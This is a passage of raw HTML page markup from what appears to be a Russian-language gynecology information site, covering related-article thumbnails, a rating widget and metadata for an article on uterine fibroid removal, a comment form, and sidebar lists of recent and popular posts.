https://yginekologa.com/wp-content/uploads/2018/01/sedeyut-volosyi-na-lobke-u-zhenshhin-200x122.png 200w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">Седеют волосы на лобке у женщин – это опасно?</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/zud-i-shelushenie-v-pahu-u-zhenshhin.html' title='Зуд и шелушение в паху у женщин: фото, причины, лечение'>
<img width="120" height="72" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2072'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="зуд и шелушение кожи в паху у женщин" data-pin-nopin="true" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2018/01/zud-i-shelushenie-kozhyi-v-pahu-u-zhenshhin.png 318w, https://yginekologa.com/wp-content/uploads/2018/01/zud-i-shelushenie-kozhyi-v-pahu-u-zhenshhin-300x181.png 300w, https://yginekologa.com/wp-content/uploads/2018/01/zud-i-shelushenie-kozhyi-v-pahu-u-zhenshhin-200x121.png 200w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/01/zud-i-shelushenie-kozhyi-v-pahu-u-zhenshhin.png" /><noscript><img width="120" height="72" src="https://yginekologa.com/wp-content/uploads/2018/01/zud-i-shelushenie-kozhyi-v-pahu-u-zhenshhin.png" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="зуд и шелушение кожи в паху у женщин" data-pin-nopin="true" srcset="https://yginekologa.com/wp-content/uploads/2018/01/zud-i-shelushenie-kozhyi-v-pahu-u-zhenshhin.png 318w, https://yginekologa.com/wp-content/uploads/2018/01/zud-i-shelushenie-kozhyi-v-pahu-u-zhenshhin-300x181.png 300w, https://yginekologa.com/wp-content/uploads/2018/01/zud-i-shelushenie-kozhyi-v-pahu-u-zhenshhin-200x121.png 200w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">Зуд и шелушение в паху у женщин: фото, причины, лечение</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/zud-v-zadnem-prohode-u-zhenshhin.html' title='Зуд в заднем проходе у женщин – деликатная проблема, которую нужно решать!'>
<img width="120" height="71" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2071'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="зуд в заднем проходе у женщин" data-pin-nopin="true" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2018/06/zud-v-zadnem-prohode-u-zhenshhin.png 248w, https://yginekologa.com/wp-content/uploads/2018/06/zud-v-zadnem-prohode-u-zhenshhin-200x119.png 200w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/06/zud-v-zadnem-prohode-u-zhenshhin.png" /><noscript><img width="120" height="71" src="https://yginekologa.com/wp-content/uploads/2018/06/zud-v-zadnem-prohode-u-zhenshhin.png" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="зуд в заднем проходе у женщин" data-pin-nopin="true" srcset="https://yginekologa.com/wp-content/uploads/2018/06/zud-v-zadnem-prohode-u-zhenshhin.png 248w, https://yginekologa.com/wp-content/uploads/2018/06/zud-v-zadnem-prohode-u-zhenshhin-200x119.png 200w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">Зуд в заднем проходе у женщин – деликатная проблема, которую нужно решать!</span></a>
</div>
</div>
</div>                        <div class="row">            <div class="col">                <!--noindex-->                <script data-rocketlazyloadscript='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-594ceefc9f202a0e' type="text/javascript"  async></script>                <div class="addthis_inline_share_toolbox"></div>                <!--/noindex-->            </div>            <div class="col text-right"><div id="post-ratings-1870" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="29361da8c1"><img id="rating_1870_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(1870, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_1870_1" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(1870, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1870_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(1870, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_1870_2" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(1870, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1870_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(1870, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_1870_3" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(1870, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1870_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(1870, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_1870_4" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(1870, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1870_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(1870, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_1870_5" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(1870, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><meta itemprop="name" content="Удаление миомы матки" /><meta itemprop="headline" content="Удаление миомы матки" /><meta itemprop="description" content="Такой диагноз, как миома матки, обычно требует хирургического вмешательства. Врачи должны ппроизвести удаление миомы матки, оставив матку женщины и сохранив ее репродуктивные функции.&nbsp; Какой тип опера..." /><meta itemprop="datePublished" content="2021-10-27T09:30:05+03:00" /><meta itemprop="dateModified" content="2021-10-27T09:30:05+03:00" /><meta itemprop="url" content="https://yginekologa.com/udalenie-miomy-matki.html" /><meta itemprop="author" content="Kseniia" /><meta itemprop="mainEntityOfPage" content="https://yginekologa.com/udalenie-miomy-matki.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://yginekologa.com/wp-content/uploads/2021/10/images-79-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Венерические заболевания у женщин" /><meta itemprop="url" content="https://yginekologa.com" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-1870-loading" class="post-ratings-loading"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div></div>        </div>        <hr>                <div class="comment_wrap">
<div class="add_form">

                            
          <div id="respond">
                  <div id="cancel-comment-reply"> 
                    <a rel="nofollow" id="cancel-comment-reply-link" href="/udalenie-miomy-matki.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a>                  </div> 

                                      


                  <form action="https://yginekologa.com/wp-comments-post.php" method="post" id="commentform">
                        <div class="row w-100" ></div>
                        
                            <div class="form-group row">
                                <label for="com-author" class="col-2 col-form-label">Ваше имя *</label>
                                <div class="col-10">
                                    <input class="form-control"  type="text" name="author" id="com-author" placeholder="Ваше имя" value="" tabindex="1">
                                </div>
                            </div>

                            <div class="form-group row">
                                <label for="email" class="col-2 col-form-label">Ваш email *</label>
                                <div class="col-10">
                                    <input class="form-control"  type="text" name="email" id="com-email" placeholder="Не публикуется" value="" tabindex="2">
                                </div>
                            </div>

                        
                        <div><input type="hidden" name="redirect_to" value="/udalenie-miomy-matki.html" /></div>

                      <div class="form-group row">
                          <label for="comment" class="col-2 col-form-label">Комментарий:</label>
                          <div class="col-10">
                              <textarea autocomplete="new-password"  class="form-control" id="g661e77549"  name="g661e77549"   placeholder="Введите свой комментарий" cols="10" rows="10" tabindex="5"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a20590c798e354ad1a622746dbb481fd" );document.getElementById("g661e77549").setAttribute( "id", "comment" );</script>
                          </div>
                      </div>


<!--comment_id_fields-->
<input type='hidden' name='comment_post_ID' value='1870' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<!--/comment_id_fields-->

<!--do_action-->
<!--/do_action-->

                        <div class="form_input" ><button type="submit" name="submit" class="btn btn-primary">Отправить &raquo;</button></div>
                        <input type="hidden" name="comment_post_ID" value="1870" />

                </form>
                                
                          </div><!-- End respond -->

          </div>
</div><!-- End comments -->	     </div></div>
<div class="col-md-4 hidden-sm-down right_side">
	<!--Right column-->
	<form class="hidden-md-down" role="search" method="get" id="searchform" action="https://yginekologa.com">
		<div class="input-group">
			<input type="text" class="form-control" name="s" id="s" placeholder="Поиск">
      				<span class="input-group-btn">
        				<button class="btn btn-secondary" type="submit"><span class="icon-search"></span></button>
      				</span>
		</div>
	</form>
	<div id="nav_menu-3"><div class="widget-title">Рубрики</div><div class="menu-pravyj-sajdbar-container"><ul id="menu-pravyj-sajdbar-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8"><a href="https://yginekologa.com/simptomyi">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://yginekologa.com/kandidoz">Кандидоз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://yginekologa.com/zppp">ЗППП</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://yginekologa.com/narostyi-na-genitaliyah">Наросты на гениталиях</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://yginekologa.com/drugie">Другие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-878"><a href="https://yginekologa.com/ginekologiya-i-gormony">Гинекология и гормоны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="https://yginekologa.com/polikistoz">Поликистоз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://yginekologa.com/polikistoz-blog">Поликистоз блог</a></li>
</ul></div></div>
		<div id="recent-posts-2">
		<div class="widget-title">Свежие записи</div>
		<ul>
											<li>
					<a href="https://yginekologa.com/pershij-vizit-pidlitka-do-ginekologa-yak-pidgotuvatis-i-chogo-ochikuvati.html">Перший візит підлітка до гінеколога: як підготуватись і чого очікувати</a>
									</li>
											<li>
					<a href="https://yginekologa.com/preventivnaya-mediczina-i-seksualnoe-zdorove-rol-obraza-zhizni-v-profilaktike-ippp.html">Превентивная медицина и сексуальное здоровье: роль образа жизни в профилактике ИППП</a>
									</li>
											<li>
					<a href="https://yginekologa.com/lor-i-detskaya-nevrologiya-pochemu-inogda-nuzhen-kompleksnyj-vzglyad.html">ЛОР и детская неврология: почему иногда нужен комплексный взгляд</a>
									</li>
											<li>
					<a href="https://yginekologa.com/nadijnij-advokat-u-lvovi-dlya-zahistu-vashih-prav.html">Надійний адвокат у Львові для захисту ваших прав</a>
									</li>
											<li>
					<a href="https://yginekologa.com/vyvod-mediczinskih-izdelij-na-rynok-klyuchevye-etapy-i-tipichnye-oshibki-proizvoditelej.html">Вывод медицинских изделий на рынок: ключевые этапы и типичные ошибки производителей</a>
									</li>
					</ul>

		</div><div class="popular_posts">
<h2 class="widget-title" >Популярные записи</h2>                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/yazvochki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Язвочки на половых губах: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/08/yazvyi-na-pol-gubah-u-zhenshin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/08/yazvyi-na-pol-gubah-u-zhenshin-150x100.png" alt="Язвочки на половых губах: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Язвочки на половых губах: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/shishka-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Шишка в паху у женщин &#8212; стоит ли опасаться ?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/shishka-v-pahu-u-zhenshhin-v-oblasti-lobka-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/shishka-v-pahu-u-zhenshhin-v-oblasti-lobka-150x100.png" alt="Шишка в паху у женщин &#8212; стоит ли опасаться ?" /></noscript></div>
                                <div class="popular_posts_link">Шишка в паху у женщин &#8212; стоит ли опасаться ?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/sharik-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Что делать, если вылез шарик на половых губах?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/sharik-na-polovyih-gubah-u-devushek-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/sharik-na-polovyih-gubah-u-devushek-150x100.png" alt="Что делать, если вылез шарик на половых губах?" /></noscript></div>
                                <div class="popular_posts_link">Что делать, если вылез шарик на половых губах?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/krasnyie-pyatna-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Красные пятна в паху у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/krasnyie-pyatna-v-pahu-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/krasnyie-pyatna-v-pahu-u-zhenshhin-150x100.png" alt="Красные пятна в паху у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Красные пятна в паху у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/chernyie-tochki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Черные точки на половых губах: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/12/chernyie-tochki-na-pol-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/12/chernyie-tochki-na-pol-gubah-150x100.png" alt="Черные точки на половых губах: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Черные точки на половых губах: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/syip-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Сыпь на половых губах &#8212; что это означает?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/syip-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/syip-na-polovyih-gubah-150x100.png" alt="Сыпь на половых губах &#8212; что это означает?" /></noscript></div>
                                <div class="popular_posts_link">Сыпь на половых губах &#8212; что это означает?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/uplotnenie-na-vnutrenney-storone-bedra-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Уплотнение на внутренней стороне бедра у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/uplotnenie-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/uplotnenie-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" alt="Уплотнение на внутренней стороне бедра у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Уплотнение на внутренней стороне бедра у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/shelushenie-na-lobke-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Шелушение на лобке у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/shelushenie-na-lobke-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/shelushenie-na-lobke-u-zhenshhin-150x100.png" alt="Шелушение на лобке у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Шелушение на лобке у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/syip-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Сыпь в паху у женщин- чего стоит бояться?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/syip-v-zone-lobka-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/syip-v-zone-lobka-u-zhenshhin-150x100.png" alt="Сыпь в паху у женщин- чего стоит бояться?" /></noscript></div>
                                <div class="popular_posts_link">Сыпь в паху у женщин- чего стоит бояться?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/gribok-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Грибок в паху у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/gribok-v-pahu-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/gribok-v-pahu-u-zhenshhin-150x100.png" alt="Грибок в паху у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Грибок в паху у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/uplotnenie-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Что делать, если обнаружили уплотнение на половых губах?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-na-polovyih-gubah-150x100.png" alt="Что делать, если обнаружили уплотнение на половых губах?" /></noscript></div>
                                <div class="popular_posts_link">Что делать, если обнаружили уплотнение на половых губах?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/komok-v-oblasti-pupka.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Комок в области пупка &#8212; это опасно?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-v-oblasti-pupka-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-v-oblasti-pupka-150x100.png" alt="Комок в области пупка &#8212; это опасно?" /></noscript></div>
                                <div class="popular_posts_link">Комок в области пупка &#8212; это опасно?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/pyatna-na-vnutrenney-storone-bedra-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пятна на внутренней стороне бедра у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/pyatna-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/pyatna-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" alt="Пятна на внутренней стороне бедра у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Пятна на внутренней стороне бедра у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/ranki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ранки на половых губах: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/ranki-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/ranki-na-polovyih-gubah-150x100.png" alt="Ранки на половых губах: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Ранки на половых губах: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/pupyiryishki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пупырышки на половых губах &#8212; стоит ли пугаться?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/pupyiryishki-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/pupyiryishki-na-polovyih-gubah-150x100.png" alt="Пупырышки на половых губах &#8212; стоит ли пугаться?" /></noscript></div>
                                <div class="popular_posts_link">Пупырышки на половых губах &#8212; стоит ли пугаться?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/sharik-v-pahu-u-zhenshhinyi.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Шарик в паху у женщины: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/sharik-v-pahu-u-zhenshhinyi-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/sharik-v-pahu-u-zhenshhinyi-150x100.png" alt="Шарик в паху у женщины: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Шарик в паху у женщины: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/odna-grud-bolshe-drugoy-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Стоит ли переживать, если у женщины одна грудь больше другой?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/06/odna-grud-bolshe-drugoy-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2018/06/odna-grud-bolshe-drugoy-150x100.png" alt="Стоит ли переживать, если у женщины одна грудь больше другой?" /></noscript></div>
                                <div class="popular_posts_link">Стоит ли переживать, если у женщины одна грудь больше другой?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/sedeyut-volosyi-na-lobke-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Седеют волосы на лобке у женщин – это опасно?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/01/sedeyut-volosyi-na-lobke-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2018/01/sedeyut-volosyi-na-lobke-u-zhenshhin-150x100.png" alt="Седеют волосы на лобке у женщин – это опасно?" /></noscript></div>
                                <div class="popular_posts_link">Седеют волосы на лобке у женщин – это опасно?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/molochnicza-u-beremennyh-pochemu-ona-voznikaet-simptomy.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Молочница у беременных: почему она возникает, симптомы" data-lazy-src="https://yginekologa.com/wp-content/uploads/2021/05/2507826009b0618524adfe9d56231e189290b370-150x100.jpg" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2021/05/2507826009b0618524adfe9d56231e189290b370-150x100.jpg" alt="Молочница у беременных: почему она возникает, симптомы" /></noscript></div>
                                <div class="popular_posts_link">Молочница у беременных: почему она возникает, симптомы</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/granulyi-fordaysa-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Гранулы фордайса у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/01/granulyi-fordaysa-na-gubah-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2018/01/granulyi-fordaysa-na-gubah-u-zhenshhin-150x100.png" alt="Гранулы фордайса у женщин: фото, причины, лечение" /></noscript></div>
